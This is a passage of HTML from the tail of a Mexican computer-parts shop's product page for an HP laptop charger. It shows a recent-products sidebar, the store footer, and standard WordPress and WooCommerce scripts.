	<li class="cat-item cat-item-551"><a href="https://www.hackcorp.com.mx/product-category/refacciones-para-laptop/cargadores-originales/toshiba/">TOSHIBA <span class="count">(1)</span></a>
</li>
</ul>
</li>
</ul></li></ul></aside><aside id="woocommerce_products-7" class="widget woocommerce widget_products"><h3 class="widget-title">Productos Recientes</h3><ul class="product_list_widget"><li>
	
	<a href="https://www.hackcorp.com.mx/product/gabinete-gamer-naceb-cypher-atx-no-incluye-fuente-de-poder-color-negro-na-0611/">
		<img width="210" height="240" src="https://www.hackcorp.com.mx/wp-content/uploads/2026/01/descarga-31.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		<span class="product-title">Gabinete Gamer NACEB CYPHER, ATX, (No incluye fuente de poder). Color Negro. NA-0611</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,158.00</bdi></span></span>
	</li>
<li>
	
	<a href="https://www.hackcorp.com.mx/product/gabinete-gamer-evotec-ev-1018-micro-atx-no-incluye-fuente-de-poder-color-negro/">
		<img width="225" height="225" src="https://www.hackcorp.com.mx/wp-content/uploads/2026/01/descarga-30.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.hackcorp.com.mx/wp-content/uploads/2026/01/descarga-30.jpg 225w, https://www.hackcorp.com.mx/wp-content/uploads/2026/01/descarga-30-150x150.jpg 150w, https://www.hackcorp.com.mx/wp-content/uploads/2026/01/descarga-30-100x100.jpg 100w" sizes="auto, (max-width: 225px) 100vw, 225px" />		<span class="product-title">Gabinete Gamer Evotec EV-1018, Micro-ATX, (No incluye Fuente de Poder). Color Negro.</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,158.00</bdi></span></span>
	</li>
<li>
	
	<a href="https://www.hackcorp.com.mx/product/teclado-naceb-na-0109-usb-color-negro/">
		<img width="180" height="280" src="https://www.hackcorp.com.mx/wp-content/uploads/2026/01/descarga-29.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		<span class="product-title">Teclado Naceb NA-0109, USB. Color Negro.</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>178.00</bdi></span></span>
	</li>
<li>
	
	<a href="https://www.hackcorp.com.mx/product/teclado-alambrico-techzone-tzacta04-color-negro/">
		<img width="259" height="194" src="https://www.hackcorp.com.mx/wp-content/uploads/2026/01/descarga-28.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		<span class="product-title">Teclado Alámbrico Techzone TZACTA04. Color Negro</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>128.00</bdi></span></span>
	</li>
<li>
	
	<a href="https://www.hackcorp.com.mx/product/mouse-optico-acteck-optimize-prime-ma230-usb-color-negro/">
		<img width="225" height="225" src="https://www.hackcorp.com.mx/wp-content/uploads/2026/01/descarga-27.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.hackcorp.com.mx/wp-content/uploads/2026/01/descarga-27.jpg 225w, https://www.hackcorp.com.mx/wp-content/uploads/2026/01/descarga-27-150x150.jpg 150w, https://www.hackcorp.com.mx/wp-content/uploads/2026/01/descarga-27-100x100.jpg 100w" sizes="auto, (max-width: 225px) 100vw, 225px" />		<span class="product-title">Mouse Óptico Acteck Optimize Prime Ma230, USB. Color Negro.</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>98.00</bdi></span></span>
	</li>
</ul></aside></div><!-- /.sidebar-shop -->


	
					</div>
				</div><!-- .col-full -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer d-none d-lg-block container">
                        <div class="footer-newsletter">
                <div class="container">
                    <div class="footer-newsletter-inner row">
                        <div class="newsletter-content col-lg-7">

                            <h5 class="newsletter-title">Suscríbete a nuestro boletín</h5>

                            
                            <span class="newsletter-marketing-text">... y recibe nuestras mejoras ofertas en tu correo electrónico</span>

                            
                        </div>
                        <div class="newsletter-form col-lg-5 align-self-center">

                            <div class="wpforms-container wpforms-container-full ec-newsletter-form" id="wpforms-5603"><form id="wpforms-form-5603" class="wpforms-validate wpforms-form" data-formid="5603" method="post" enctype="multipart/form-data" action="/product/cargador-hp-19-5v-2-31a-punta-azul/" data-token="f7aa9106a84b3229ccb44e134e306c25"><noscript class="wpforms-error-noscript">Por favor, activa JavaScript en tu navegador para completar este formulario.</noscript><div class="wpforms-field-container"><div id="wpforms-5603-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-5603-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-5603-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" placeholder="Escribe tu email" spellcheck="false" required></div></div><!-- .wpforms-field-container --><div class="wpforms-field wpforms-field-hp"><label for="wpforms-5603-field-hp" class="wpforms-field-label">Message</label><input type="text" name="wpforms[hp]" id="wpforms-5603-field-hp" class="wpforms-field-medium"></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="5603"><input type="hidden" name="wpforms[author]" value="1"><input type="hidden" name="wpforms[post_id]" value="6066"><button type="submit" name="wpforms[submit]" id="wpforms-submit-5603" class="wpforms-submit" data-alt-text="Enviando..." data-submit-text="Suscribirme" aria-live="assertive" value="wpforms-submit">Suscribirme</button></div></form></div>  <!-- .wpforms-container -->
                        </div>
                    </div>
                </div>
            </div>
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner row">
                                            <div class="footer-contact col-md-5">
                            			<div class="footer-logo">
				<img src="https://www.hackcorp.com.mx/wp-content/uploads/2021/06/Hackcorp-Logo.png" alt="Hackcorp" width="530" height="175" />
			</div>
			
			<div class="footer-call-us">
				<div class="media d-flex">
					<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
					<div class="media-body">
						<span class="call-us-text">¿Tienes alguna duda? ¡Llámanos!</span>
						<span class="call-us-number">981 14 414 42 y 981 14 468 54</span>
					</div>
				</div>
			</div>

		
			<div class="footer-address">
				<strong class="footer-address-title">Información de Contacto</strong>
				<address>Av. Adolfo López Mateos #185-D entre Aldama y Victoria, estamos a un costado del oxxo.</address>
			</div>

					<div class="footer-social-icons">
				<ul class="social-icons list-unstyled nav align-items-center">
					<li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/HackCorpIrvingAguilar"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="whatsapp://send?phone=529811412415"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://web.whatsapp.com/send?phone=529811412415"></a></li>				</ul>
			</div>
			                        </div>
                                                                <div class="footer-bottom-widgets-menu col-md">
                            <div class="footer-bottom-widgets-menu-inner row g-0 row-cols-xl-2">
                                <div class="columns col"><aside id="nav_menu-9" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title"> Políticas</h4><div class="menu-politicas-container"><ul id="menu-politicas" class="menu"><li id="menu-item-7005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7005"><a rel="privacy-policy" href="https://www.hackcorp.com.mx/aviso-de-privacidad/">Aviso de Privacidad</a></li>
<li id="menu-item-7009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7009"><a href="https://www.hackcorp.com.mx/terminos-de-servicio/">Términos de Servicio</a></li>
<li id="menu-item-7010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7010"><a href="#">Política de Reembolsos y Devoluciones</a></li>
</ul></div></div></aside></div><div class="columns col"><aside id="media_image-4" class="widget clearfix widget_media_image"><div class="body"><img width="300" height="231" src="https://www.hackcorp.com.mx/wp-content/uploads/2021/07/hackcorp-propiedad-protegida-transparente-300x231.png" class="image wp-image-7002  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.hackcorp.com.mx/wp-content/uploads/2021/07/hackcorp-propiedad-protegida-transparente-300x231.png 300w, https://www.hackcorp.com.mx/wp-content/uploads/2021/07/hackcorp-propiedad-protegida-transparente.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div></aside></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="float-start copyright"> iTRENDS | Websites</div>
                <div class="float-end payment">		<div class="footer-payment-logo">
			<ul class="nav cash-card card-inline">
												<li class="card-item"><img class="h-auto" src="" alt="" width="" height=""></li>
							</ul>
		</div><!-- /.payment-methods -->
		</div>
            </div>
        </div></div>
        <div class="handheld-footer d-lg-none pt-4 v2 light"><div class="handheld-widget-menu container">
        <div class="columns"><aside id="nav_menu-15" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">Políticas</h4><div class="menu-politicas-container"><ul id="menu-politicas-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7005"><a rel="privacy-policy" href="https://www.hackcorp.com.mx/aviso-de-privacidad/">Aviso de Privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7009"><a href="https://www.hackcorp.com.mx/terminos-de-servicio/">Términos de Servicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7010"><a href="#">Política de Reembolsos y Devoluciones</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="media_image-5" class="widget widget_media_image"><div class="body"><img width="300" height="231" src="https://www.hackcorp.com.mx/wp-content/uploads/2021/07/hackcorp-propiedad-protegida-transparente-300x231.png" class="image wp-image-7002  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.hackcorp.com.mx/wp-content/uploads/2021/07/hackcorp-propiedad-protegida-transparente-300x231.png 300w, https://www.hackcorp.com.mx/wp-content/uploads/2021/07/hackcorp-propiedad-protegida-transparente.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div></aside></div></div>
                    <div class="footer-social-icons container text-center mb-0">
                <ul class="social-icons-color nav align-items-center row list-unstyled justify-content-center mb-0">
                    <li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/HackCorpIrvingAguilar"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="whatsapp://send?phone=529811412415"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://web.whatsapp.com/send?phone=529811412415"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
        			<div class="footer-logo">
				<img src="https://www.hackcorp.com.mx/wp-content/uploads/2021/06/Hackcorp-Logo.png" alt="Hackcorp" width="530" height="175" />
			</div>
			
            <div class="footer-call-us">
                <span class="call-us-text">¿Tienes alguna duda? ¡Llámanos!</span>
                <span class="call-us-number">981 14 414 42 y 981 14 468 54</span>
            </div>

                    </div>
        </div>
        </div>
        
	</footer><!-- #colophon -->

	
	
</div><!-- #page -->
</div>

            <div class="electro-overlay"></div>
        

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/electro-child/*","/wp-content/themes/electro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="floating-menu float-menu-1"><ul class="fm-bar"><li class="fm-item-1-0"><a href="https://www.facebook.com/HackCorpIrvingAguilar" target="_blank"><div class="fm-icon"><i class="fab fa-facebook"></i></div><div class="fm-label"><div class="fm-text"> Visítanos en Facebook</div></div></a></li><li class="fm-item-1-1"><a href="https://api.whatsapp.com/send?phone=529811412415&amp;text=Hola%20Hackcorp!" target="_blank"><div class="fm-icon"><i class="fab fa-whatsapp"></i></div><div class="fm-label"><div class="fm-text"> Platica con nosotros</div></div></a></li></ul></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.hackcorp.com.mx"}},{"@type":"ListItem","position":2,"item":{"name":"Refacciones para Laptop","@id":"https:\/\/www.hackcorp.com.mx\/product-category\/refacciones-para-laptop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Cargadores Originales","@id":"https:\/\/www.hackcorp.com.mx\/product-category\/refacciones-para-laptop\/cargadores-originales\/"}},{"@type":"ListItem","position":4,"item":{"name":"HP\/ COMPAQ","@id":"https:\/\/www.hackcorp.com.mx\/product-category\/refacciones-para-laptop\/cargadores-originales\/hp-compaq\/"}},{"@type":"ListItem","position":5,"item":{"name":"CARGADOR HP 19.5V 2.31A PUNTA AZUL","@id":"https:\/\/www.hackcorp.com.mx\/product\/cargador-hp-19-5v-2-31a-punta-azul\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.hackcorp.com.mx\/product\/cargador-hp-19-5v-2-31a-punta-azul\/#product","name":"CARGADOR HP 19.5V 2.31A PUNTA AZUL","url":"https:\/\/www.hackcorp.com.mx\/product\/cargador-hp-19-5v-2-31a-punta-azul\/","description":"\ufeff\n\nColor:\u00a0Negro\nVoltaje:19.5V\nWatts:\u00a045W\nAmperaje:\u00a02.31A\n\r\n\r\n3 MESES DE GARANTIA","image":"https:\/\/www.hackcorp.com.mx\/wp-content\/uploads\/2021\/06\/1964-5115.jpg","sku":"ac017","offers":[{"@type":"Offer","price":"750.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"750.00","priceCurrency":"MXN","valueAddedTaxIncluded":"false"},"priceCurrency":"MXN","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.hackcorp.com.mx\/product\/cargador-hp-19-5v-2-31a-punta-azul\/","seller":{"@type":"Organization","name":"Hackcorp","url":"https:\/\/www.hackcorp.com.mx"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.hackcorp.com.mx/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.hackcorp.com.mx/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.hackcorp.com.mx/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=7.1" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"Ver todos los resultados","noresults":"No encontrado"};
//# sourceURL=aws-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackcorp.com.mx/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=2.93" id="aws-script-js"></script>
<script type="text/javascript" src="https://www.hackcorp.com.mx/wp-content/themes/electro/assets/js/bootstrap.bundle.min.js?ver=3.3.13" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.hackcorp.com.mx/wp-content/themes/electro/assets/js/jquery.waypoints.min.js?ver=3.3.13" id="waypoints-js-js"></script>
<script type="text/javascript" src="https://www.hackcorp.com.mx/wp-content/themes/electro/assets/js/typeahead.bundle.min.js?ver=3.3.13" id="typeahead-js"></script>
<script type="text/javascript" src="https://www.hackcorp.com.mx/wp-content/themes/electro/assets/js/handlebars.min.js?ver=3.3.13" id="handlebars-js"></script>
<script type="text/javascript" id="electro-js-js-extra">
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https://www.hackcorp.com.mx/wp-admin/admin-ajax.php","ajax_loader_url":"https://www.hackcorp.com.mx/wp-content/themes/electro/assets/images/ajax-loader.gif","enable_sticky_header":"","enable_hh_sticky_header":"","enable_live_search":"1","live_search_limit":"10","live_search_template":"\u003Ca href=\"{{url}}\" class=\"media live-search-media\"\u003E\u003Cimg src=\"{{image}}\" class=\"media-left media-object flip float-start\" height=\"60\" width=\"60\"\u003E\u003Cdiv class=\"media-body\"\u003E\u003Cp\u003E{{{value}}}\u003C/p\u003E\u003C/div\u003E\u003C/a\u003E","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500}};
//# sourceURL=electro-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackcorp.com.mx/wp-content/themes/electro/assets/js/electro.min.js?ver=3.3.13" id="electro-js-js"></script>
<script type="text/javascript" src="https://www.hackcorp.com.mx/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=3.3.13" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://www.hackcorp.com.mx/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.hackcorp.com.mx/wp-content/plugins/float-menu/public/assets/js/velocity.min.js?ver=5.1.1" id="velocity-js"></script>
<script type="text/javascript" id="float-menu-js-before">
/* <![CDATA[ */
var FloatMenu_1 = {"selector":".float-menu-1","position":["right","center"],"offset":[0,0],"shape":"square","sideSpace":true,"buttonSpace":true,"labelSpace":true,"labelConnected":true,"labelEffect":"fade","labelAnim":[400,"easeOutQuad"],"color":"default","overColor":"default","labelsOn":true,"mobileEnable":false,"mobileScreen":768}
//# sourceURL=float-menu-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackcorp.com.mx/wp-content/plugins/float-menu/public/assets/js/floatMenu-min.js?ver=5.1.1" id="float-menu-js"></script>
<script type="text/javascript" src="https://www.hackcorp.com.mx/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.19.5" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://www.hackcorp.com.mx/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="https://www.hackcorp.com.mx/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script type="text/javascript" src="https://www.hackcorp.com.mx/wp-content/plugins/wpforms-lite/assets/js/utils.min.js?ver=1.8.5.2" id="wpforms-generic-utils-js"></script>
<script type="text/javascript" src="https://www.hackcorp.com.mx/wp-content/plugins/wpforms-lite/assets/js/wpforms.min.js?ver=1.8.5.2" id="wpforms-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hackcorp.com.mx/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hackcorp.com.mx/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Este campo es obligatorio.","val_email":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Haz clic para aceptar esta sugerencia.","val_email_restricted":"Esta direcci\u00f3n de correo electr\u00f3nico no est\u00e1 permitida.","val_number":"Por favor, introduce un n\u00famero v\u00e1lido.","val_number_positive":"Por favor, introduce un n\u00famero de tel\u00e9fono v\u00e1lido.","val_confirm":"Los valores del campo no coinciden.","val_checklimit":"Has excedido el n\u00famero de selecciones permitidas: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Ha fallado la verificaci\u00f3n de Google reCAPTCHA, por favor, int\u00e9ntalo de nuevo m\u00e1s tarde.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"","locale":"es","wpforms_plugin_url":"https:\/\/www.hackcorp.com.mx\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/www.hackcorp.com.mx\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","page_title":"CARGADOR HP 19.5V 2.31A PUNTA AZUL","page_id":"6066","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left"}
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8e8c976ea5ab4517b0b8a1e6badd72c5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>